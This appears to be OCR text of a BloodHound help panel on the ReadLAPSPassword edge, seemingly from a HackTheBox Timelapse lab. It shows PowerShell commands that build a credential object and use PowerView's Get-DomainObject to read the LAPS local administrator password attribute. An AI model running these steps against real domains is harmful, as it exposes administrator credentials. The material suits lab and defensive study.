 Help: ReadLAPSPassword
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
authenticate to the Domain Controller as a member of
LAPS_READERS@TIMELAPSE.HTB if you are not running a process as a member. To
do this in conjunction with Get-DomainObject, first create a PSCredential object (these
examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Get-DomainObject, optionally specifying $Cred if you are not already running a
process as LAPS_READERS@TIMELAPSE.HTB:
Get-DomainObject windows1 -Credential $Cred -Properties "ms-mcs-AdmPw
d",name
Close